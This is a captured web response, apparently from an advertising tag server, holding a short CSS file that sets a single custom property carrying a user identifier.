content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-35b596a2-f5ad-5601-7970-ab0e795ed5e8';
}